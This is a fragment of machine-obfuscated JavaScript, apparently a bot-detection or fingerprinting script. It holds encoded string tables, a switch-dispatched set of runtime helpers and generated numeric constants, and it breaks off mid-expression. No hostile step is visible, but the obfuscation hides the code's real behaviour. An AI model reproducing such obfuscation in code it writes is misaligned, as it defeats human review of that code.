cK,Ix,Ym,x3,HG,KY,jx,MM,HS,Q2,cr,Gj,IF,TT,vk,VV,rr,kY,Zr,YZ,TK,K4,OX,Yj,bG,cq,Bx,mt,Nt,BC,rI,dN,Lj,Rn,fJ,fM,w4,sj,SK,QF,hT,RG,ZT,Bk,L1,Un,x1,FC,j0,xM,bx,wS,Lr,ND,nI,qt,dX,DG,HL,Jj,LI,zF,Ax,Q0,Y4,YL,HN,fI,B0,rZ,Nk,OI,r8,Ck,Ig,Uc,tQ,JF,Hk,vx,nM,AH,MF,gg,vS,EL,Tr,zH,Pt,Nr,JM,NN,t4,Gg,vm,UD,Hm,EJ,w3,Yq,xN,Wj,gK,LS,Vt,HJ,bH,nj,zx,fb,FT,RJ,qq,Kj,WG,DZ,Z4,hX,vt,Gr,q0,fx,QX,RD,zS,AD,lj,mJ,OQ,IY,l3,ZZ,HK,kL,hJ,nY,vZ,kg,Vk,DT,xC,R,V,kZ,Dq,A1,P1,p2,VF,hZ,kM,tG,s2,vr,wI,Dx,HQ,NY,FJ,bZ,Jr,Pn,qn,Tn,TN,lk,AF,pT,Mg,rS,tb,Ot,Yn,Jx,km,mg,T3,gX,k8,LT,Cj,bt,Xc,D1,xK,SH,zJ,nC,Hq,Ex,mD,nZ,Bq,xm,BY,Aq,dn,q4,VS,TJ,NT,D4,Tg,tT,jN,S2,fQ,fk,jT,nQ,Fg,TL,hx,Ng,II,lT,vI,KF,p1,Jt,PX,pM,Wx,I4,G2,M1,lD,nx,Y8,pD,Tj,fF,XD,Fc,EQ,CT,vq,b0,rJ,P3,lJ,C0,pJ,kJ,ZQ,Im,CF,Y,Sm,UK,hg,M4,IZ,IT,F0,Vm,dJ,GD,CM,Tx,v8,O1,RZ,dr,NM,Tc,Vn,bY,qC,x4,tk,AG,cj,PM,Cm,Gc,sX,B,fV,Mm,cQ,W4,PL,Rm,qm,Fm,L8,Tk,Mc,PG,n3,F,kN,Kx,Pc,RV,Ux,LG,gN,b1,Zm,mN,gV,NK,CI,XZ,BM,wg,x8,lH,qZ,SC,QZ,lx,Rj,RM,k0,mZ,E8,zG,XI,LM,DS,AJ,GQ,KM,cL,W3,k1,cZ,bq,WJ,dk,jG,Sn,Wg,LF,zT,g8,Ab,EC,Q1,qY,jM,Oc,DH,RS,br,qc,SS,WF,gG,m8,Xt,HM,Y1,sL,Sx,QK,xH,q2,sZ,UX,At,tH,ck,V2,QT,Kc,cN,O3,Cq,hm,GT,IQ,Fr,gQ,YD,UG,AN,kb,DX,b4,nm,UT,l4,S4,sD,dF,OZ,UQ,Em,dc,xF,zg,Vc,Iq,MH,QQ,l1,D2,Eq,gY,X1,YG,nS,QI,mx,Uj,xS,JS,Z8,Dg,EG,JV,TQ,K1,R2,nq,g1,R1,pQ,mT,SI,MV,lQ,VN,jZ,Kn,wC,P2,zk,lb,mj,Lt,rY,xD,ZI,vn,dV,wV,PZ,v0,nT,zN,gC,Aj,JD,hr,wX,BV,Lm,Et,sm,KN,SN,K0,E1,MQ,O4,Nj,qJ,SX,nX,rq,zj,DK,tL,KH,W1,VH,Jg,fX,Ek,BX,n4,jK,SY,vg,dM,E,Yb,R0,mY,CL,Rc,B2,zZ,GI,pZ,rc,sY,xc,Xk,WT,wc,x2,Jn,GG,tN,lG,Ug,kD,ON,cJ,fZ,c1,GX,GM,mK,zb,OS,PN,fK,tK,N1,Y2,gt,jj,T8,LD,GJ,sN,Bc,vM,gD,EV,WZ,c4,qQ,Y3,nr,wH,sJ,tZ,st,fN,UF,pN,Dk,FK,hH,D8,gj,LV,tq,AM,sK,WC,wG,Xx,Gn,I1,BD,VX,r4,ng,fS,pH,OV,Sj,Lg,w0,cC,mS,Xn,bT,zc,KQ,JG,Nc,pS,GS,OJ,K3,r2,Zj,gr,jm,TI,n2,gI,n0,bV,V8,KJ,kX,Pr,B1,YV,NS,tS,v3,QN,QH,N8,Ir,Dm,cM,rj,pj,PD,IC,Cr,OM,Xg,wj,qG,MJ,w1,VD,ZY,GN,mV,VM,hL,Rr,BI,Sg,ht,YK,dI,Er,RY,p8,QL,FX,k3,kk,An,s4,Cx,lr,CV,Q,In,YQ,jr,bj,wr,zV,F8,Rx,Tt,rb,Qj,Om,CN,zX,Mr,qN,dj,F3,EI,F2,bk,CC,tV,Pm,RH,MY,hI,G4,mQ,vc,TZ,zD,G3,AT,mm,QS,Nx,Lx,bJ,OD,tm,Z,f2,mC,JJ,qj,EH,dS,XK,I8,Qt,sC,HY,hM,Zk,Ut,zn,wt,lV,UV,J4,c0,N0,SM,EZ,bI,X3,Kb,hN,PT,cx,q3,Gx,qK,Ag,pm,O,Xm,fL,A8,k2,k4,Sr,QY,tr,AV,sn,lC,S8,mM,Sk,KT,xL,Wk,Hc,Ij,sQ,vV,Ik,zm,gk,xn,nk,St,HI,g3,Um,Tm,sr,sx,JX,GK,Yg,T,N2,hD,Wm,UZ,CK,MT,rK,XT,kI,X4,H0,XN,XQ,Rq,H1,J8,VI,VQ,dg,FQ,z4,wN,OH,xg,g0,UM,UI,vj,JN,tg,Mx,j8,tM,Fk,bm,Mb,FM,R3,Ft,rH,tn,Wt,NL,U8,V0,Tb,kt,ZJ,Kk,wF,Eb,Zg,UL,z0,xX,t8,zQ,PV,Pg,cn,WH,KC,Vj,IJ,xr,gL,A4,m1,KV,Zx,Bm,mL,b8,JI,d4,fr,LC,qI,VJ,Hr,IK,q8,DV,qg,kC,Bg,D0,VT,UN,NQ,w,Zc,Sb,lZ,Ox,lq,wL,V4,gM,hj,rt,DJ,Z0,n1;var l58=function(){return ["TScnpPKs","=GIG\nQ\t[6\v;+","86_I=A)H]\'","V\r!+3\t/T","\f+1/\bPX\f","8XB","BX_#",":68","-R","++7tBA)Hy2\t+<","/<xX\bA\'L]","K","CV4Y","J\n+9+Y","8","k67:6T+1(6^B(E#V","\r!+=\t0_~\fG#","%\f<c","UA\fg.J[\'\t;\x00","\x40\f]!MH6","*Y\t[","I3=,","U6L","\fF \f<0\rR-7=:","<YIXL_1-I","\\","85","\f3","G4A\x3fA\'7<","p","Z!;7*E\r\'/(","//.0QH}lNIl^","*\\N\bA","\t7","k",":\b2n_Q+Q","j.l\x00;+\"H+<(1","\x40>$+-G\v\'02","J&2\t:BE`6]L;-\x3f*\t","R","%PL86*6A*3\t\fXKR*","\v.5","K\f>$)*RD=\\/V\\","E\\4QA\'*0_>0.\t\b>XXD","\\>3","P)U\nC6;","E+1f","K<+1-5\vG%","8,\rp<,5X_","\x40\x3f\t;:*C+15\bPX\f","36:I :\x3f\t0_","\\6(0q<49","EE\x00VWJ","V<,94+","#NA\'","\'N\v:/f!U","FIX/L2F7;7","8\tJ->(1F\fE\'K]:*","0\t+xB\tV>w","<","\b\t:C","UN{l","qlG#J[<","s","<T:0.","R^C2W","_\x3f*\x3f\vK","*6kX(","l5][","\x3f\bJ=","X{\ra)<Oq%)+ZV>\'&bu_"," )","=\v50DX\\r%LY6","[#[M<","{A ,,\rI\r"," \x00*K","_[\t;4R\f\f&:","Y\n_\f06/C\r=63","I!\n3\tT<!;9","\nS\f>:2;hE\b_\"","H<2=",")\v","YX","_Z",":","\b9n","\\*\v=","&0\f\fK_->0Z,EMXfKU6E;!C+;","9<&R\":1-H","\x40\"","-","_#\t\'E","-c\'8;","P=1R%;PX\f","ruM","(TNZ2j.l\x00;+\"H+<(1","B\x40","o1\n\vO)\v=","+)5rXB\v\\","&+*K:<-3;9EIu3V[:\n0\x00J","|[6","6(\x3f",",\r:aM`#K\tF<\v",">,\r1UoZ*\\","):(5>U\x40\b\x405z\b\x40$;+%R","\x40T/V3K","X6\vd","n7\n<<A8E\r!==\t","10",";17(_","\"*;,","U\n,,\x3f=T","y\nV(K]\f\x3f-\x00D","","|\t_C/L]2\x072<","pxzmu=Ds[Cs5HKYS)o*/|HR|)","C\"","\x40=7+\f","\r<O+\b3:C~\bT/K]276","q/_3A\'","h\x40Jl","3\v\x40","g,","!;\x3f\x00\fJ\vn.\r,T^M{#T\nJ!","(0D\"6()+PX\b","\v!+\n","W","\fYCX1Y\fJs#28","\t*RDG\'J","!Cq","5R\tp!",";-1\vI\v!+%\rW","qMJ([3[6\x3f-\v","\x40\f","\bC-+>8\b","\x00\tT>>\v5-","","]]=:2-nH\fG\'\x40","):(8+TBZ)V",",+-*:fCX#J9\x40=\x3f0T","5K","WE\t","lHN=14\x00\n","XO"," ;","\'2)","L%K:","PG2","UIZ%]]:\x000-\x00\rO ","","(9-XZ\bA","C%,)6VB\f_5","0RY\x00V(L\x3fC6\b;7","\t9X","\vZ(Q\tG","K;,9)T","U","","\x3fV!}_","\b\x40","V6YGnJeyV<:/\x40<-X\x00Mw<J1EliSLOvelM\x40o\f*~","lKC6\v7,\f&S9-=\r\n:U","A/LM\x3f\x00"];};var Lk8=function I3H(w7H,dE8){'use strict';var v58=I3H;switch(w7H){case kC:{var fN8=dE8[C];var OrH;ZV.push(B6);return OrH=fN8&&WM(Ec()[UJ(bM)].apply(null,[Km,Oc,Jz]),typeof E2[Dv()[zw(ZK)](MI,sG8,zl,FA,Km,wQ)])&&kV(fN8[Ec()[UJ(ET)](wT,TS8,Rw)],E2[Dv()[zw(ZK)](bM,sG8,zl,BZ,E4,wQ)])&&wM(fN8,E2[wM(typeof Dv()[zw(zl)],lI([],[][[]]))?Dv()[zw(ZK)].call(null,ct,sG8,zl,gd,Js,wQ):Dv()[zw(HZ)](J1,TT8,nR,HT,Hj,Xf)][kV(typeof fT()[tJ(Jm)],lI([],[][[]]))?fT()[tJ(fj)](bD8,ST,cc(cc(ET)),pw):fT()[tJ(MI)].call(null,VK,nv,BU,SQ)])?qV()[G1(HT)].call(null,gd,LZ8):typeof fN8,ZV.pop(),OrH;}break;case M0:{var mF8=dE8[C];return typeof mF8;}break;case Hq:{var tc8=dE8[C];var TN8=dE8[J3];var tT8=dE8[nD];ZV.push(mS8);tc8[TN8]=tT8[Ec()[UJ(E4)](cc(cc({})),St,BQ)];ZV.pop();}break;case q3:{var AZ8=dE8[C];var Km8=dE8[J3];var sQ8=dE8[nD];return AZ8[Km8]=sQ8;}break;case hH:{var TrH=dE8[C];var lE8=dE8[J3];var cP8=dE8[nD];ZV.push(bl);try{var bDH=ZV.length;var QCH=cc(cc(C));var LGH;return LGH=Qw(S3,[Ac()[f4(cT)].call(null,EN,lN),fT()[tJ(Hj)](nx,Il,cc(cc([])),PF),wM(typeof C1()[Pk(BQ)],'undefined')?C1()[Pk(Jm)](Ph,Hg8,tA,tA,SQ):C1()[Pk(ET)](Zz,AE,cc(ZK),bM,j9),TrH.call(lE8,cP8)]),ZV.pop(),LGH;}catch(AqH){ZV.splice(GV(bDH,ET),Infinity,bl);var DDH;return DDH=Qw(S3,[Ac()[f4(cT)](EN,lN),Ec()[UJ(HT)](cc([]),RX8,Vx),C1()[Pk(Jm)].apply(null,[Ph,Hg8,cc([]),Fx,SQ]),AqH]),ZV.pop(),DDH;}ZV.pop();}break;case K0:{return this;}break;case Mb:{var fb8=dE8[C];var N0H;ZV.push(Yv);return N0H=Qw(S3,[Ec()[UJ(Ht)].call(null,Bt,Gj,WV),fb8]),ZV.pop(),N0H;}break;case C:{return this;}break;case BD:{return this;}break;case S2:{ZV.push(Zf);var JGH;return JGH=qV()[G1(G9)](XR,xt),ZV.pop(),JGH;}break;case EL:{var cI8=dE8[C];ZV.push(lR);var tCH=E2[C1()[Pk(MI)].apply(null,[ZM,tX8,Gt,BU,zl])](cI8);var fGH=[];for(var c7H in tCH)fGH[kV(typeof Ac()[f4(E4)],lI('',[][[]]))?Ac()[f4(YJ)](U28,mA):Ac()[f4(ET)](NK,BU)](c7H);fGH[Ac()[f4(qB)].apply(null,[IT,bp])]();var mrH;return mrH=function wp8(){ZV.push(KHH);for(;fGH[Ac()[f4(ZK)].apply(null,[Nd,E4])];){var pXH=fGH[tx()[JT(RN)].call(null,Zw,Vg,Vx)]();if(Hf(pXH,tCH)){var drH;return wp8[Ec()[UJ(E4)](HT,Bw,BQ)]=pXH,wp8[Dv()[zw(Mz)].apply(null,[cc(cc([])),IO,HZ,TM,nK,Zp])]=cc(ET),ZV.pop(),drH=wp8,drH;}}wp8[Dv()[zw(Mz)].call(null,cc(cc(ZK)),IO,HZ,YJ,WI,Zp)]=cc(lU[dQ]);var TGH;return ZV.pop(),TGH=wp8,TGH;},ZV.pop(),mrH;}break;case p2:{ZV.push(Hk8);this[Dv()[zw(Mz)].call(null,Ml,bN8,HZ,cc(ZK),Fx,Zp)]=cc(lU[dQ]);var ZGH=this[fT()[tJ(J1)](Ew,cc([]),bM,h9)][ZK][Ec()[UJ(nK)](Jm,nN8,BU)];if(kV(Ec()[UJ(HT)](Mz,YL8,Vx),ZGH[kV(typeof Ac()[f4(Ff)],'undefined')?Ac()[f4(YJ)](x9,JQ):Ac()[f4(cT)].apply(null,[Td,lN])]))throw ZGH[C1()[Pk(Jm)](Ph,Mx8,fj,cT,SQ)];var hrH;return hrH=this[kV(typeof qV()[G1(BZ)],lI([],[][[]]))?qV()[G1(sM)].call(null,zG8,v48):qV()[G1(qB)].apply(null,[Dl,kl])],ZV.pop(),hrH;}break;case x0:{var OF8=dE8[C];var LDH;ZV.push(tZ8);return LDH=OF8&&WM(Ec()[UJ(bM)](bM,QZ,Jz),typeof E2[Dv()[zw(ZK)](G9,sI,zl,BJ,m6,wQ)])&&kV(OF8[Ec()[UJ(ET)].call(null,Am,jQ8,Rw)],E2[Dv()[zw(ZK)](vQ,sI,zl,SQ,MI,wQ)])&&wM(OF8,E2[Dv()[zw(ZK)].call(null,Gt,sI,zl,z5,R4,wQ)][fT()[tJ(MI)].apply(null,[Hk,Bz,gp,SQ])])?qV()[G1(HT)].apply(null,[gd,WH8]):typeof OF8,ZV.pop(),LDH;}break;case JL:{var Mk8=dE8[C];return typeof Mk8;}break;case xX:{var GQ8=dE8[C];ZV.push(qs);var wDH;return wDH=GQ8&&WM(Ec()[UJ(bM)].apply(null,[cc([]),fM,Jz]),typeof E2[wM(typeof Dv()[zw(fj)],'undefined')?Dv()[zw(ZK)](Fx,j38,zl,Ed,gd,wQ):Dv()[zw(HZ)](xZ,Al,fG8,cc(cc([])),z5,OH8)])&&kV(GQ8[Ec()[UJ(ET)].apply(null,[Jp,w6,Rw])],E2[Dv()[zw(ZK)].call(null,Jp,j38,zl,qB,Js,wQ)])&&wM(GQ8,E2[Dv()[zw(ZK)](cc(ET),j38,zl,cc(cc([])),HZ,wQ)][fT()[tJ(MI)](ft,Kv,fm,SQ)])?wM(typeof qV()[G1(Ml)],'undefined')?qV()[G1(HT)](gd,tI):qV()[G1(sM)].apply(null,[KR,xs]):typeof GQ8,ZV.pop(),wDH;}break;case Qb:{var NI8=dE8[C];return typeof NI8;}break;case WC:{var vt8=dE8[C];var jE8;ZV.push(N18);return jE8=vt8&&WM(Ec()[UJ(bM)](fm,F3,Jz),typeof E2[Dv()[zw(ZK)](CQ,rh,zl,cc(cc(ET)),SV,wQ)])&&kV(vt8[Ec()[UJ(ET)](N4,AB,Rw)],E2[Dv()[zw(ZK)].apply(null,[jU,rh,zl,Hj,E4,wQ])])&&wM(vt8,E2[Dv()[zw(ZK)](cc([]),rh,zl,cI,Hj,wQ)][fT()[tJ(MI)](Uq8,HT,E4,SQ)])?qV()[G1(HT)](gd,V5):typeof vt8,ZV.pop(),jE8;}break;case F:{var jF8=dE8[C];return typeof jF8;}break;case wH:{var fM8=dE8[C];ZV.push(m68);var vCH;return vCH=fM8&&WM(Ec()[UJ(bM)](cc(cc({})),Lt,Jz),typeof E2[Dv()[zw(ZK)](DM,v9,zl,h9,Jp,wQ)])&&kV(fM8[Ec()[UJ(ET)](cc({}),zG8,Rw)],E2[kV(typeof Dv()[zw(Jp)],lI([],[][[]]))?Dv()[zw(HZ)](cc(cc([])),bR,dq8,cc(cc([])),JU,kH8):Dv()[zw(ZK)](Vg,v9,zl,cc(ZK),wT,wQ)])&&wM(fM8,E2[Dv()[zw(ZK)](wQ,v9,zl,TM,tA,wQ)][kV(typeof fT()[tJ(B5)],'undefined')?fT()[tJ(fj)].apply(null,[S78,cc({}),Mk,mS8]):fT()[tJ(MI)].call(null,DV,cc(cc(ET)),cc(cc({})),SQ)])?qV()[G1(HT)](gd,GK):typeof fM8,ZV.pop(),vCH;}break;case FD:{var Oj8=dE8[C];return typeof Oj8;}break;case Wn:{var Ak8=dE8[C];var nQ8=dE8[J3];var YQ8=dE8[nD];ZV.push(v48);Ak8[nQ8]=YQ8[Ec()[UJ(E4)](hQ,vZ8,BQ)];ZV.pop();}break;case R:{var hF8=dE8[C];var zI8=dE8[J3];var rk8=dE8[nD];return hF8[zI8]=rk8;}break;case PG:{var X8H=dE8[C];var cGH=dE8[J3];var DrH=dE8[nD];ZV.push(C68);try{var GGH=ZV.length;var dP8=cc([]);var WHH;return WHH=Qw(S3,[Ac()[f4(cT)].call(null,nc,lN),wM(typeof fT()[tJ(bM)],lI([],[][[]]))?fT()[tJ(Hj)].apply(null,[Yw,cI,Qf,PF]):fT()[tJ(fj)](R08,MI,Il,AD8),kV(typeof C1()[Pk(dQ)],'undefined')?C1()[Pk(ET)](X9,kK8,R4,h9,XJ8):C1()[Pk(Jm)](Ph,hS8,Mk,B5,SQ),X8H.call(cGH,DrH)]),ZV.pop(),WHH;}catch(VqH){ZV.splice(GV(GGH,ET),Infinity,C68);var sXH;return sXH=Qw(S3,[Ac()[f4(cT)](nc,lN),Ec()[UJ(HT)](fm,wr8,Vx),wM(typeof C1()[Pk(jU)],lI([],[][[]]))?C1()[Pk(Jm)](Ph,hS8,R4,TM,SQ):C1()[Pk(ET)].call(null,JV8,Js,SV,fm,MS8),VqH]),ZV.pop(),sXH;}ZV.pop();}break;case k2:{return this;}break;case mY:{var kZ8=dE8[C];var TB8;ZV.push(FZ);return TB8=Qw(S3,[Ec()[UJ(Ht)](Gt,vd,WV),kZ8]),ZV.pop(),TB8;}break;case AG:{return this;}break;case vq:{return this;}break;case Y0:{ZV.push(J28);var zXH;return zXH=qV()[G1(G9)](XR,YK),ZV.pop(),zXH;}break;case Tr:{var YT8=dE8[C];ZV.push(Bc8);var TXH=E2[C1()[Pk(MI)](ZM,p6,HZ,qB,zl)](YT8);var Q8H=[];for(var RGH in TXH)Q8H[Ac()[f4(ET)].apply(null,[gN,BU])](RGH);Q8H[Ac()[f4(qB)].apply(null,[hN,bp])]();var W2H;return W2H=function YP8(){ZV.push(jU);for(;Q8H[Ac()[f4(ZK)](FQ8,E4)];){var prH=Q8H[tx()[JT(RN)](MV8,YN,Vx)]();if(Hf(prH,TXH)){var ZnH;return YP8[Ec()[UJ(E4)](Id,Gw,BQ)]=prH,YP8[Dv()[zw(Mz)].apply(null,[vT,Gd,HZ,cc({}),N4,Zp])]=cc(ET),ZV.pop(),ZnH=YP8,ZnH;}}YP8[kV(typeof Dv()[zw(WI)],lI(Ec()[UJ(SQ)](bM,Cr8,bM),[][[]]))?Dv()[zw(HZ)](Ed,Xc8,Am,gd,cI,Yn8):Dv()[zw(Mz)].call(null,cI,Gd,HZ,YJ,JU,Zp)]=cc(lU[dQ]);var vnH;return ZV.pop(),vnH=YP8,vnH;},ZV.pop(),W2H;}break;case D8:{ZV.push(dQ);this[wM(typeof Dv()[zw(jU)],'undefined')?Dv()[zw(Mz)](vQ,bp,HZ,jQ,Mk,Zp):Dv()[zw(HZ)](K9,Hq8,YJ,Bt,B5,Om8)]=cc(ZK);var DnH=this[fT()[tJ(J1)](RT,WV,cc(cc(ET)),h9)][lU[dQ]][wM(typeof Ec()[UJ(BZ)],lI('',[][[]]))?Ec()[UJ(nK)].apply(null,[jQ,xx,BU]):Ec()[UJ(BQ)](vT,wd8,DR)];if(kV(wM(typeof Ec()[UJ(xZ)],'undefined')?Ec()[UJ(HT)].call(null,hQ,DU,Vx):Ec()[UJ(BQ)].apply(null,[Bz,DE,kx]),DnH[kV(typeof Ac()[f4(Ed)],lI([],[][[]]))?Ac()[f4(YJ)].apply(null,[gB,AR]):Ac()[f4(cT)].call(null,pn8,lN)]))throw DnH[C1()[Pk(Jm)](Ph,Tl,hQ,gd,SQ)];var b8H;return b8H=this[qV()[G1(qB)].call(null,Dl,C08)],ZV.pop(),b8H;}break;}};var QM=function(jHH,v8H){return jHH>v8H;};function GYH(){rK=dL+nD*kS+VY*kS*kS+kS*kS*kS,cF=Ib+VY*kS+kH*kS*kS,kM=C+nD*kS+kq*kS*kS+kS*kS*kS,xN=Ib+z2*kS+C*kS*kS+kS*kS*kS,wt=dL+dL*kS+VY*kS*kS+kS*kS*kS,mT=C+kS+z2*kS*kS+kS*kS*kS,Yb=nD+C*kS+kq*kS*kS,jm=z2+nD*kS+C*kS*kS+kS*kS*kS,F=hC+nD*kS,V=J3+kS+kq*kS*kS,Yq=nD+kS+dL*kS*kS,x0=kH+nD*kS,QX=VY+Ib*kS+VY*kS*kS,QS=hC+hC*kS,cJ=hC+z2*kS+C*kS*kS+kS*kS*kS,bq=z2+kS+z2*kS*kS,Ek=kq+kH*kS+Ib*kS*kS+kS*kS*kS,F4=dL+kq*kS+z2*kS*kS+kS*kS*kS,s2=VY+Ib*kS,Sb=dL+kS,Sn=VY+nD*kS+kq*kS*kS,LC=C+z2*kS+VY*kS*kS,t3=Ib+z2*kS+z2*kS*kS,Xn=C+nD*kS+VY*kS*kS,qZ=VY+kq*kS+nD*kS*kS+kS*kS*kS,AG=Ib+hC*kS,XI=nD+C*kS+z2*kS*kS+kS*kS*kS,Gx=kq+kS+kq*kS*kS+kS*kS*kS,Pn=Ib+Ib*kS+dL*kS*kS,GD=dL+kH*kS+z2*kS*kS,hZ=kH+hC*kS+kH*kS*kS+kS*kS*kS,TJ=kH+C*kS+kH*kS*kS+kS*kS*kS,mL=hC+hC*kS+dL*kS*kS,km=dL+dL*kS+Ib*kS*kS+kS*kS*kS,SN=Ib+nD*kS+C*kS*kS+kS*kS*kS,bV=kq+kS+kH*kS*kS,r8=kH+nD*kS+kH*kS*kS,jG=C+kq*kS+kS*kS,Ug=J3+z2*kS+nD*kS*kS+kS*kS*kS,tI=nD+kS+nD*kS*kS+kS*kS*kS,MT=dL+dL*kS+nD*kS*kS+kS*kS*kS,g8=Ib+C*kS+Ib*kS*kS,ND=J3+kH*kS+kq*kS*kS,Wg=J3+Ib*kS+z2*kS*kS+kS*kS*kS,l1=z2+z2*kS+kH*kS*kS+kS*kS*kS,l4=Ib+dL*kS+kS*kS+kS*kS*kS,Jr=dL+kS+kS*kS,gG=kq+z2*kS,Un=kq+hC*kS+z2*kS*kS,E8=VY+VY*kS+nD*kS*kS,Aj=C+kS+kq*kS*kS+kS*kS*kS,Er=VY+kq*kS+kS*kS,bT=z2+VY*kS+kH*kS*kS+kS*kS*kS,zS=hC+kq*kS+kS*kS,v3=kq+dL*kS+nD*kS*kS,FD=kH+z2*kS+z2*kS*kS,DF=C+VY*kS+kq*kS*kS,ht=Ib+kH*kS+VY*kS*kS+kS*kS*kS,JN=nD+kS+VY*kS*kS+kS*kS*kS,jT=z2+C*kS+C*kS*kS+kS*kS*kS,fK=kq+Ib*kS+nD*kS*kS+kS*kS*kS,HM=Ib+nD*kS+kS*kS+kS*kS*kS,LI=dL+VY*kS+nD*kS*kS+kS*kS*kS,BI=J3+kq*kS+C*kS*kS+kS*kS*kS,cj=hC+VY*kS+kS*kS+kS*kS*kS,Vn=hC+kq*kS+nD*kS*kS,S3=dL+z2*kS,GS=z2+kH*kS+nD*kS*kS,Cq=C+kq*kS,Rc=C+kH*kS+z2*kS*kS+kS*kS*kS,Ut=dL+hC*kS+VY*kS*kS+kS*kS*kS,AH=z2+z2*kS+kH*kS*kS,T=kH+kS+kq*kS*kS,nm=nD+dL*kS+VY*kS*kS+kS*kS*kS,qk=hC+kq*kS+dL*kS*kS+kS*kS*kS,SS=Ib+kq*kS+z2*kS*kS+kS*kS*kS,ZY=dL+nD*kS+nD*kS*kS,PV=nD+hC*kS+C*kS*kS+kS*kS*kS,dF=nD+dL*kS,I3=VY+C*kS+VY*kS*kS,Ab=kq+kS+Ib*kS*kS,zX=hC+VY*kS+kS*kS,Om=nD+kH*kS+C*kS*kS+kS*kS*kS,Hm=dL+kH*kS+VY*kS*kS,nQ=nD+VY*kS+C*kS*kS+kS*kS*kS,rt=C+kS+VY*kS*kS+kS*kS*kS,O3=C+kH*kS+nD*kS*kS,K0=J3+VY*kS,ZZ=kH+kH*kS+nD*kS*kS+kS*kS*kS,IJ=z2+kq*kS+kS*kS+kS*kS*kS,Zk=Ib+VY*kS+kH*kS*kS+kS*kS*kS,YZ=J3+hC*kS+C*kS*kS+kS*kS*kS,n3=VY+nD*kS+nD*kS*kS,gQ=Ib+kS+dL*kS*kS+kS*kS*kS,rV=nD+Ib*kS+kS*kS+kS*kS*kS,lM=VY+nD*kS+z2*kS*kS+kS*kS*kS,FK=dL+kH*kS+dL*kS*kS+kS*kS*kS,Br=nD+kH*kS+kS*kS,VH=dL+VY*kS+kS*kS+kS*kS*kS,Sx=VY+C*kS+kH*kS*kS+kS*kS*kS,GG=C+kS+kq*kS*kS,kQ=z2+kS+dL*kS*kS+kS*kS*kS,PH=kH+dL*kS+kS*kS,zG=C+dL*kS+kH*kS*kS+kS*kS*kS,ZS=dL+nD*kS+VY*kS*kS,dT=dL+kH*kS+C*kS*kS+kS*kS*kS,DG=z2+hC*kS+dL*kS*kS,vg=Ib+z2*kS+kH*kS*kS+kS*kS*kS,vk=nD+dL*kS+kq*kS*kS+kS*kS*kS,qJ=C+VY*kS+kH*kS*kS+kS*kS*kS,QN=kq+kH*kS+kq*kS*kS+kS*kS*kS,WF=VY+kH*kS+Ib*kS*kS+kS*kS*kS,qG=kq+Ib*kS+kS*kS,bI=kH+C*kS+kS*kS+kS*kS*kS,p1=Ib+kH*kS+kH*kS*kS+kS*kS*kS,Uc=kH+VY*kS+C*kS*kS+kS*kS*kS,Bj=nD+kS+Ib*kS*kS+kS*kS*kS,pS=J3+kH*kS+nD*kS*kS,WH=hC+z2*kS+nD*kS*kS,fI=nD+kq*kS+VY*kS*kS+kS*kS*kS,t8=J3+dL*kS+z2*kS*kS,V8=kq+kq*kS+nD*kS*kS,rJ=z2+z2*kS+kS*kS+kS*kS*kS,zD=kq+kH*kS+kq*kS*kS,hr=hC+VY*kS,Et=z2+dL*kS+VY*kS*kS+kS*kS*kS,rS=z2+C*kS+Ib*kS*kS,QI=z2+kq*kS+nD*kS*kS+kS*kS*kS,vn=Ib+z2*kS+dL*kS*kS,tb=Ib+C*kS+z2*kS*kS,Ck=z2+Ib*kS+kS*kS+kS*kS*kS,UX=hC+kH*kS+kq*kS*kS,OH=kH+z2*kS+kH*kS*kS+kS*kS*kS,TT=kH+hC*kS+C*kS*kS+kS*kS*kS,Rr=kH+VY*kS,IF=nD+nD*kS+kS*kS,AV=C+nD*kS+nD*kS*kS+kS*kS*kS,fC=kH+kH*kS+z2*kS*kS,vS=nD+z2*kS+C*kS*kS+kS*kS*kS,Ox=J3+dL*kS+kq*kS*kS+kS*kS*kS,br=C+VY*kS+kH*kS*kS,XK=kq+hC*kS+kS*kS+kS*kS*kS,kb=dL+dL*kS,MV=Ib+C*kS+kS*kS+kS*kS*kS,vr=z2+hC*kS+kH*kS*kS,Nk=z2+VY*kS+VY*kS*kS+kS*kS*kS,zc=z2+C*kS+kq*kS*kS+kS*kS*kS,NI=nD+VY*kS+nD*kS*kS+kS*kS*kS,E3=J3+nD*kS+kH*kS*kS,Pr=J3+z2*kS+kH*kS*kS,tS=nD+kH*kS+VY*kS*kS,Iq=Ib+z2*kS+VY*kS*kS,FJ=VY+VY*kS+VY*kS*kS+kS*kS*kS,FC=kq+kq*kS+nD*kS*kS+kS*kS*kS,C3=VY+z2*kS+dL*kS*kS,lm=z2+hC*kS+kS*kS+kS*kS*kS,nS=dL+Ib*kS+VY*kS*kS,pg=nD+C*kS+VY*kS*kS,kD=C+C*kS+kS*kS,wH=kH+z2*kS+Ib*kS*kS,Q2=J3+dL*kS+kH*kS*kS,lJ=kH+kH*kS+dL*kS*kS+kS*kS*kS,XG=Ib+hC*kS+VY*kS*kS,FQ=z2+hC*kS+VY*kS*kS+kS*kS*kS,Eq=kH+C*kS+kq*kS*kS,J4=J3+kq*kS+z2*kS*kS+kS*kS*kS,Xk=kH+hC*kS+z2*kS*kS+kS*kS*kS,R0=VY+Ib*kS+kS*kS+kS*kS*kS,Rm=C+Ib*kS+nD*kS*kS+kS*kS*kS,Im=VY+hC*kS+z2*kS*kS+kS*kS*kS,lZ=kq+kH*kS+VY*kS*kS+kS*kS*kS,SX=J3+kH*kS+kH*kS*kS+kS*kS*kS,hj=Ib+kH*kS+C*kS*kS+kS*kS*kS,P=dL+Ib*kS+z2*kS*kS,CG=dL+kS+dL*kS*kS,EI=dL+dL*kS+kS*kS+kS*kS*kS,JY=z2+hC*kS+VY*kS*kS,Z=C+VY*kS+dL*kS*kS,K3=nD+VY*kS+z2*kS*kS,Dq=kq+kS,NZ=dL+C*kS+C*kS*kS+kS*kS*kS,Tb=nD+hC*kS+kH*kS*kS,Kj=J3+nD*kS+dL*kS*kS+kS*kS*kS,vc=C+z2*kS+kq*kS*kS+kS*kS*kS,Um=J3+hC*kS+nD*kS*kS+kS*kS*kS,DS=hC+C*kS+kS*kS,OJ=J3+kS+dL*kS*kS+kS*kS*kS,k3=kq+hC*kS,hX=hC+kq*kS+dL*kS*kS,CV=nD+z2*kS+z2*kS*kS+kS*kS*kS,HG=Ib+nD*kS+dL*kS*kS,WT=kH+Ib*kS+C*kS*kS+kS*kS*kS,gr=C+kH*kS+z2*kS*kS,Jb=hC+VY*kS+kq*kS*kS,JD=Ib+nD*kS+kH*kS*kS,A8=C+kS+kH*kS*kS,fg=z2+z2*kS+n